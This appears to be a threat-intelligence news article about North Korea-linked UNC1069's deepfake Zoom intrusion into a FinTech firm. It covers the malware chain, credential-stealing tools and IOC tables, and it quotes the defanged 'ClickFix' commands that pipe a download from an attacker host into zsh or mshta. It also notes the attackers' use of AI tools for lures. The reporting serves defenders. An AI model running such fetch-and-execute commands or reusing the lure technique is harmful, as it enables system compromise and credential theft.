North Korean-linked threat actor UNC1069 has escalated its attacks on the cryptocurrency sector using AI-enhanced social engineering and a suite of seven custom malware families.
Mandiant’s recent investigation details a sophisticated intrusion into a FinTech firm, highlighting the group’s advanced tradecraft.

Attack Entry Point
The operation began with a compromised Telegram account belonging to a crypto executive, used to build rapport with the victim before sharing a Calendly link to a spoofed Zoom meeting at zoom[.]uswe05[.]us.
During the fake call, attackers allegedly displayed an AI-generated deepfake video of a CEO to gain trust, followed by a simulated audio glitch prompting a “ClickFix” attack. Victims were tricked into running innocuous-looking terminal commands, such as curl -A audio -s hxxp://mylingocoin[.]com/audio/fix/6454694440 | zsh on macOS or mshta hxxp://mylingocoin[.]com/audio/fix/6454694440 on Windows, initiating the malware chain.
This builds on UNC1069’s prior use of AI tools like Gemini for lures, as noted in Google Threat Intelligence Group’s November 2025 report, marking a shift to real-time deepfakes in operations.
Malware Deployment Chain
The curl command fetched an AppleScript that dropped WAVESHAPER, a packed C++ backdoor for macOS that beacons system details like UID, username, hardware model, and processes to its C2 via curl.
WAVESHAPER then deployed HYPERCALL, a Go-based downloader using RC4-encrypted configs from /Library/SystemSettings/.CacheLogs.db to fetch payloads from wss://supportzm[.]com or wss://zmsupport[.]com over port 443.
HYPERCALL enabled three paths: reflective loading of HIDDENCALL for shell access (evidenced via Rosetta AOT symbols like t/common.rc4_encode), SUGARLOADER for persistence via /Library/LaunchDaemons/com.apple.system.updater.plist, and SILENCELIFT, a C/C++ beaconer checking lock status from /Library/Caches/.Logs.db to support-zoom[.]us.
Mandiant leveraged macOS XProtect’s behavioral logs /var/protected/xprotect/XPdb to reconstruct the timeline despite the absence of an EDR.
Data Exfiltration Tools
DEEPBREATH, a Swift-based stealer, bypassed macOS TCC privacy controls by staging and editing TCC.db via Finder’s Full Disk Access, granting access to Keychain credentials, Chrome/Brave/Edge data, Telegram, and Apple Notes zipped and exfiltrated via curl.
SUGARLOADER (RC4 config at /Library/OSRecovery/com.apple.os.config, C2: breakdream[.]com:443/dreamdie[.]com:443) loaded CHROMEPUSH, a C++ infostealer posing as a Google Docs extension via native messaging hosts in Chrome/Brave directories, logging keys, capturing screenshots/cookies to cmailer[.]pro/upload.
These tools targeted credentials and sessions for crypto theft and future phishing.
UNC1069 Evolution
Tracked since 2018, UNC1069 (aka CryptoCore/MASAN) has shifted from TradFi spear-phishing to targeting Web3 actors, including exchanges, devs, and VCs, since 2023.
This campaign’s seven families, including novel SILENCELIFT, DEEPBREATH, and CHROMEPUSH on a single host, underscore resource-intensive data harvesting.
Google SecOps detects issues and rules such as ” macOS TCC Database Manipulation” and “Suspicious Web Downloader Pipe to ZSH.”
Network IOCs
| Indicator | Description |
|---|---|
| mylingocoin[.]com | Initial payload host |
| zoom[.]uswe05[.]us | Fake Zoom C2 |
| breakdream[.]com | SUGARLOADER C2 |
| dreamdie[.]com | SUGARLOADER C2 |
| supportzm[.]com | HYPERCALL C2 |
| zmsupport[.]com | HYPERCALL C2 |
| support-zoom[.]us | SILENCELIFT C2 |
| cmailer[.]pro | CHROMEPUSH upload |
Host IOCs (SHA-256)
| Malware | Hash | Path Example |
|---|---|---|
| DEEPBREATH | b452c2da7c012eda25a1403b3313444b5eb7c2c3e25eee489f1bd256f8434735 | /Library/Caches/System Settings |
| SUGARLOADER | 1a30d6cdb0b98feed62563be8050db55ae0156ed437701d36a7b46aabf086ede | /Library/OSRecovery/SystemUpdater |
| WAVESHAPER | b525837273dde06b86b5f93f9aec2c29665324105b0b66f6df81884754f8080d | /Library/Caches/com.apple.mond |
| HYPERCALL | c8f7608d4e19f6cb03680941bbd09fe969668bcb09c7ca985048a22e014dffcd | /Library/SystemSettings/com.apple.system.settings |
| CHROMEPUSH | 603848f37ab932dccef98ee27e3c5af9221d3b6ccfe457ccf93cb572495ac325 | ~/Library/Application Support/Google/Chrome/NativeMessagingHosts/* |
| SILENCELIFT | c3e5d878a30a6c46e22d1dd2089b32086c91f13f8b9c413aa84e1dbaa03b9375 | /Library/Fo |
Site: cybersecuritypath.com

%20(1).webp)

.webp)




